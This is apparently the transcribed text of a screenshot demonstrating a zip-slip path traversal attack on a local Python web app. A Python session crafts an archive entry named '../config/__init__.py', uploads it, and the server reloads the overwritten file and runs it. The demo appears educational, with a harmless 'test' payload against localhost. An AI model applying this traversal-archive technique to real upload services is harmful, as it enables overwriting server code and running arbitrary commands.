 ajin@ubuntu: ~/webapp
/home/ajin/webapp
ajin@ubuntu:~/webapp$ python server.py
 * Running on http://0.0.0.0:3000/ (Press CTRL+C to quit)
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 265-341-748
127.0.0.1 - - [28/Sep/2017 11:21:29] "GET / HTTP/1.1" 200 -
[INFO] Unzipping
127.0.0.1 - - [28/Sep/2017 11:23:28] "POST /upload HTTP/1.1" 200
 -
 * Detected change in '/home/ajin/webapp/config/__init__.py', re
loading
 * Restarting with stat
test
 * Debugger is active!
 * Debugger PIN: 265-341-748
ajin@ubuntu: ~/webapp
>>> import zipfile
>>> z_info = zipfile.ZipInfo(r"../config/__init__.py")
>>> z_file = zipfile.ZipFile("/home/ajin/Desktop/bad.zip", mode="w
")
>>> z_file.writestr(z_info, "print 'test'")
>>> z_info.external_attr = 0777 << 16L
>>> z_file.close()
>>>
>>>
Mozilla Firefox
localhost:3000/upload
localhost:3000/upload
Search
Uploaded to /home/ajin/webapp/uploads/bad.zip
Content Extracted to /home/ajin/webapp/uploads